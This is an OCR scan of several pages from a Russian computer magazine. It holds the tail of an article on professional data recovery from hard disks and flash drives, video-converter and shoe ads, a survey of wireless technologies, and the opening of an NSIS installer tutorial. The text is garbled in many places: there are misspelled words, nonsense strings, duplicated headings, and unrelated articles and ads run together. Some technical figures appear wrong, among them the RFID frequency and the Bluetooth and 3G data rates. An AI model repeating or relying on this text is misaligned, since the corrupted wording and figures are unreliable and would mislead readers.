Работы со вскрытием гермозоны рекомендуется проводить в специальных помещениях с высочайшим уровнем чистоты или сконструированных для этих целей небольших камерах (аквариумах). Однако нередко работы осуществляются в обычном помещении, после чего перед закрытием крышки гермоблок продувается чистым воздухом из баллона.

Практика показывает, что достигнутого таким образом уровня чистоты достаточно для нормальной работы диска в течение десятков часов.

После вскрытия гермоблока диск. в отличие от других случаев, к дальнейшему использованию не пригоден. Специалистам остается только считать данные и, грубо говоря, выкинуть его. Причина этого недостаточный уровень точности и чистоты, необходимый для надежной работы диска. Такой уровень достижим только на заволе произволителя

Именно на выход из строя БМГ приходится большая часть случаев, когла восстановить данные невозможно. Головка при выходе из строя запиливает поверхность блина, и все драгоценные данные в буквальном смысле слова оседают на фильтре в виде серого налета.

В связи с конструктивными свойствами и особенностями работы жестких дисков постаточно олного «запила» (не всей поверхности, а лишь одной небольшой части) для того, чтобы данные оттуда считать было невозможно. Или, по крайней мере. невозможно в рамках разумных финансовых затрат. Все это происходит потому. что головка при попадании в запиленную область мгновенно выходит из строя.

## **DVD**

На диске ты найдешь весь софт, необходимый для восстановления данных, а также материалы по теме.

#### Беспошадная расправа с данными

Для того чтобы гарантированно удалить данные с диска, его не надо привязывать к атомной бомбе и взывать. Вполне достаточно записать что-нибудь на то место. где хранилась конфиденциальная информация, пускай даже забить нулями. Это называется secure erase'ом и поддерживается массой программ. Acronis Drive Cleanser (www.acronis.ru), к примеру, поддерживает 7 алгоритмов безопасного удаления данных, в том числе многопроходных. «Восстановить данные после такого безобразия уже не удастся, даже частично», - говорят ведущие специалисты В ЭТОЙ Области



Компактная гермокамера для операций в гермозоне НЖМД обеспечивает класс чистоты 100. На фотографии представлена гермокамера, находящаяся в лаборатории компании ITтела периодале раз патеристика в патератерии леккими.........<br>Tohtorit OY (Хельсинки, Финляндия), любезно предоставленная одним из ее сотрудников, Станиславом Корб. Изготовление такой гермокамеры стоило компании 4500 евро.



- Repeat Theory C VHS на DVD
- **В** Запись с видеокамеры
- **Вет Запись с телевизора на компьютер**
- **•** Высокое качество оцифровки
- Создание видео для мобильных устройств (iPod, PSP, телефоны)

## Самый удобный путь к видео







#### **Dazzle DVD** Recorder

Видеоконвертер для современных компьютеров

#### Dazzle Video Creator

Видеоконвертер с минимальной нагрузкой на ПК (аппаратный MPEG-1,2)

#### **Dazzle Video Creator Platinum**

Видеоконвертер с минимальной нагрузкой на ПК (аппаратный MPEG-1,2,4/DivX)



Официальный представитель в России



**MULTIMEDIA CLUB** Эксперты в мультимедиа с 1991

Тел.: (495) 783-55-45 E-mail: dealer@pinnaclesys.ru Полный список партнеров Pinnacle Systems смотрите на сайте www.pinnaclesys.ru



Для восстановления данных с горелых флешек используется специальные программаторы, на которых считывается содержимое выпаянной флеш-памяти. Специально разработанный для этих целей программатор производится московской фирмой Soft-Center. Основная трудность восстановления данных в этом случае - декодирование. Данные при записи на микросхему располагаются определенным, меняющимся от модели к модели, способом. Производители о способах кодирования не рассказывают и, по всей видимости, рассказывать не собираются Поэтому когла приносят на восстановление флешку новой модели, сначала требуется определенное время, чтобы разобраться, каким образом на ней расположены данные. Другой вариант восстановления - найти точно такую же флэшку и перепаять на нее память со сгоревшей. В этом случае не нужно заниматься дешифрованием. Задачу значительно усложняет тот факт, что модельные ряды флэшек меняются очень часто. Найти точно такую же зачастую очень сложно или вообще невозможно.

#### Инструментарий специалиста

Основными инструментами грамотного специалиста по восстановлению данных являются голова и прямые руки. Следующим по важности является программноаппаратный комплекс, который используется при диагностике и ремонте. Именно на этом оборудовании, в технологических режимах работы накопителей и производятся такие операции, как, например, перепрошивка ПЗУ-контроллера и восстановление служебной информации Как правило, комплекс представляет собой специальную плату, которая вставляется в PCI-слот обычного компьютера, и набор программного обеспечения. Совместно с этим оборудованием используются различные кабели, переходники, контроллеры управления питанием. Существует два наиболее известных у нас в стране комплекса: РС-3000, производства Ростовской фирмы ACEL ab и комплекс HRT который производит московская BVG-Group. Они используются для работы с IDE- и SATAдисками, а для SCSI-интерфейса доступен SCSI-тестер производства ACELab. Эти же комплексы закупаются и успешно используются в работе ведущими зарубежными компаниями

Некоторые специалисты не пользуются покупными комплексами, а пишут свои программы для аналогичных целей (с диском в технологическом режиме можно работать и на обычном контроллере). Серьезными



организациями в основном практикуется комплексный подход - используются возможности PC-3000 и HRT, плюс софт, разработанный самостоятельно и совместно с партнерами, так как есть залачи, которые серийные комплексы решить пока не в состоянии К примеру ни в PC-3000 ни в HRT нет возможности работать с дисками производства Conner Technology (был такой производитель), и для этих целей нашим сотрудником была написана специальная утилита. Сейчас она лежит в своболном поступе на сайте http://rlab.ru/files/. Кроме того, в арсенал средств восстановителя входят различные программаторы для микросхем других типов, обычные паяльные станции, паяльные станции на горячем воздухе, электрические тестеры, микроскопы, осциллографы, пылезащитные боксы, плюс всякий мелкий инструмент типа хитрых пинцетов и съемников, отверток всяких. Активно применяется и об-

шеизвестный софт С нашей **TOUKIA** зрения. ЛУЧШИМИ ЯВЛЯЮТСЯ продукты R-Studio и EasyRecovery. Для ковыряния диска на нижнем уровне обычно используется популярный шестнадцатеричный редактор WinHex. Помимо этого активно используются собственные разработки, а также софт. который илет со специализированным железом.

#### Не теряй надежду

Разумеется, мы не ставили себе цель научить тебя восстанавливать убитые жесткие диски - оставь это профессионалам. Но, прочитав статью, ты должен понять, насколько сложна работа специалистов по восстановлению ланных. Используемые методы требуют многолетнего опыта и кропотливой работы. Но зато теперь ты понимаешь общие принципы и можешь смело нести умерший хард на реанимацию, с уверенностью, что данные, скорее всего, удастся восстановить. Ж

Огромное спасибо компании R.LAB за гостеприимный прием нашей команды (Nikitos, Step, Gorl). Парни во всех подробностях рассказали нам о восстановлении данных с HDD/RAID/ флеш-накопителей, показали оборудование и используемый софт, а позже напоили нас чаем с тортиком и просто составили веселую компанию.

Ознакомиться с их услугами ты сможешь на сайте www.rlab.ru. Рекомендуем!





Кроссовки Кагта - идеальная летняя обувь, возьмите их с собой в дорогу, вам не понадобится другая пара! Оптимальная вентиляция, легкость и максимальная защита – в них вам будет комфортно

...<br>везде\_<br>Fuel Your Instinct

TIRO RSCG CIF

ГОВАР СЕРТИФИЦИРОВАН

**GAMAP** 

**CTION: MARC MULLER** 

Salomon Outdoor.com



## УСТРОИМ ПРОВОДАМ

#### Технология: Wi-Fi

Сегодня оборудование для беспроводного доступа в Сеть устанавливают повсеместно: дома, в офисах, во всевозможных гостиницах, кафе<br>и ресторанах. В развитых странах хотспоты на базе Wi-Fi никто не считает - они есть везде. Просто приходишь в кафе, соединяешься с ближайшей точкой доступа и можешь беспре пятственно серфить инет. Группа стандартов 802.11 полностью описывает технологию Wi-Fi и гарантирует совместимость оборудования различных производителей. В частности, девайсы на базе 802.11g позволяют передавать данные со скоростью до 54 Мбит/с. Реальная пропускная способность существенно ниже, но доста точна для передачи любых данных, в том числе и для мультимедийных. В качестве рабочей<br>частоты используется диапазон от 2,400 МГц до  $2.483$  MF<sub>II</sub>. В большинстве стран эти частоты нелицензируемы, и их без разрешения может использовать любой желающий. Радиус действия сети составляет от 50 до 100 метров, что вполне достаточно для любого помещения





### Технология: WiMAX

Небольшой радиус действия и отсутствие нор-лишена технология WiMAX (стандарт IEEE 802.16). Подобно сотовой связи, она позволяет покрыть сигналом площадь радиусом до 50-ти километров и, что особенно важно, даже в отсутствии прямой и, но осоосно вымногдало в этоутельники.<br>видимости. Пропускная способность WiMAX теоти от условий реальные цифры колеблются от 500 Кбит/с до 2 Мбит/с. Спецификация IEEE 802.16 предполагает применение частотного диапазона 2-11 ГГц, поддержку шифрования по алгоритмам Triple DES (длина ключа 128 бит) и RSA (длина клюные от содинны на не отнутитель управление<br>ча 1024 бит), а также автоматическое управление<br>мощностью излучения. Сетей на базе WiMAX пока нешного. Намного чаще технологию используют<br>для соединения точек доступа Wi-Fi, расположенных на большом расстоянии. Эта тенденция сохранится в ближайшие годы.

#### **Технология: NFC**

Знакомься: радиочастотная связь ближнего действия (Near Field Communication, NFC). Расстояние, на котором передаются данные, действительно смехотворное, - всего 10-12 см. Но фишка NFC - в удобстве использования. Для ус-<br>тановки соединения между двумя устройствами вообще не требуется каких-либо усилий. Чтобы начать передачу данных, достаточно поднести девайсы друг к другу на небольшое расстояние Так, если NFC-цифровик окажется рядом с NFCтелевизором, то начнется передача фотографий. А если NFC-кредитку поднести к терминалу оплаты в магазине или на станции метро - начнется банковская транзакция. Очень скоро мы получим сотовый телефон, оснащенный NFC чипом, который будет выполнять задачи кредит ной карточки. И вот еще: для передачи данных в<br>NFC используется частота 13,56 МГц, а скорость связи составляет 212 Кбит/с.



# <u>ТРОВОДЫ!</u>

#### Технология: Bluetooth Дата разработки: 1999

Стандарт де-факто для связи между устройствами на небольшом расстоянии. Любой современный гаджет, будь то карманный компьютер, мобильный телефон, ноутбук или принтер наверняка оснащен модулем Bluetooth. Цена такого модуля копеечная, но зато с его помощью можно легко передавать данные на расстояние до 10 —100 метров. Используемый диапазон частот (2400 —2483,5 МГц) идентичен тому, что используется в Wi-Fi, но конфликты между оборудованием исключены. Bluetooth использует очень слабый сигнал — всего в один милливатт, и, более того, в основе технологии лежит механизм псевдослучайного переключения частот. Любое устройство, оснащенное Bluetoothмодулем, одновременно работает лишь на одном из 79-ти каналов и переключается между ними 1600 (!) раз в секунду. Максимальная пропускная способность у Bluetooth составляет 232 Кбит/с.

## **\* Bluetooth**



#### Технология: RFID Дата разработки:1960-е

Технология радиочастотной идентификации (Radio Frequency Identification, сокращенно RFID) разрабатывалась очень давно, но широкое распространение получила недавно. Чаще всего ее применяют на различных складах и в производстве, где регулярно требуется идентифицировать полученный груз, прибывшие машины и другие объекты. Сейчас же известны прецеденты, когда RFID-чипы имплантировались в тело человека для постоянного контроля над его передвижениями. Любой RFID-чип — это миниатюрный передатчик (обычно тонкая наклейка), который на регулярной основе передает в эфир некий идентификационный код. В нужных местах расставляются специальные сканеры, которые слушают частоту 23,56 МГц, и поэтому легко считывают идентификационный код с передатчиков и таким образом идентифицируют объекты. Просто, дешево и безотказно.

#### Технология: 3G 13baботки: 20

Все технологии сотовой связи условно делятся на несколько поколений. GSM — это второе поколение, которое, признаться, порядком устарело, поэтому во всем мире идет развертывание новых сетей на базе технологий третьего поколения (3G): CDMA2000 и W-CDMA. Их основное преимущество — огромная полоса пропускания между абонентом и базовой станцией. Она достигает 2-х Мбит/с для стационарных абонентов и 394-х Кбит/с для постоянно передвигающихся. Такие скорости позволяют устраивать видеоконференции, смотреть TV в хорошем качестве, пользоваться быстрым инетом. В основе сетей 3G лежит принцип CDMA — множественный доступ с кодовым разделением. Все абоненты при такой организации непрерывно используют всю ширину канала, но для каждого из них назначается свой уникальный код. Поэтому оператор легко может дифференцировать их, не прибегая к временному или частотному разделению.






**УСТАНОВ** 



**SHADOS@REAL.XAKEP.RU** 

# Создаем крутой инсталлятор с помощью NSIS

ВСТРЕЧАЮТ, КАК ИЗВЕСТНО, ПО ОДЕЖКЕ, А ПРОВОЖАЮТ ПО УМУ. И ЧЕЛОВЕКА, И КОМПЬЮТЕРНУЮ ПРОГРАММУ - ТОЖЕ. ПУСКАЙ МАТЕРОГО КОМПЬЮТЕРЩИКА НЕ ИСПУГАТЬ ГЕМОРРОЕМ С УСТАНОВКОЙ ДОПОЛНИ-ТЕЛЬНЫХ БИБЛИОТЕК И ДРАЙВЕРОВ, НО МЕНЕЕ ИСКУШЕННЫЙ ПОЛЬЗО-ВАТЕЛЬ НАВЕРНЯКА ТАКИХ МАНЕВРОВ ИСПУГАЕТСЯ. ПЛЮНЕТ И ВЫБЕРЕТ ДРУГОЙ ПРОДУКТ — С УДОБНЫМ ИНСТАЛЛЯТОРОМ, КОТОРЫЙ ВСЕ СДЕ-ЛАЕТ ЗА НЕГО. ВОТ ТАКОЙ ИСТЯЛЛЯТОР МЫ СЕГОДНЯ И СОЗДАДИМ.

# НЕ ИЗОБРЕТАЙ ВЕЛОСИПЕД

**НЕ ИЗОБРЕТАЙ ВЕЛОСИТЕД**<br>Возьмем, к примеру, программу на Microsoft Visual C++, напи-<br>Санную с использованием библиотеки MFC. Понятно, что студия<br>установлена далеко не у всех и не всегда, соответственно, нужные<br>DDL'ки — т учитывать во время установки, чем и занимаются установочные<br>пакеты.<br>пакеты.

ленно, самый навороченный инсталлятор, отвечающий всем<br>твоим требованиям, можно написать самому. Но, используя специальные утилиты, ты реально сэкономишь время, не говоря циальные утилиты, ты реально сэкономишь время, не говоря<br>уже о том, что это поможет избежать дополнительных багов.<br>Подходящих утилит довольно много, как коммерческих, так и<br>бесплатных. Даже если ты никогда не создавал инс Shield есть один продукт, который заслуживает всяческих похвал<br>и особого внимания. Он просто умеет все! И имя ему — Nullsoft<br>Scriptable Install System (NSIS).

# КРАСАВЕЦ-МОЛОДЕЦ, НАСТОЯЩИЙ ОГУРЕЦ

NPACABEL MOTOLEL, TRANSPORTED OF THE WIRD STRIP OF THE NSIS ИЗНАЧАЛЬНО СОЗДАВАЛСЯ КАК ИНСТАЛЛЯВАНИ PIMP (plugin Minine Packager). Впоследствии он был переименован и перенесен на Sourceforge.net (репозитарий программ с отк

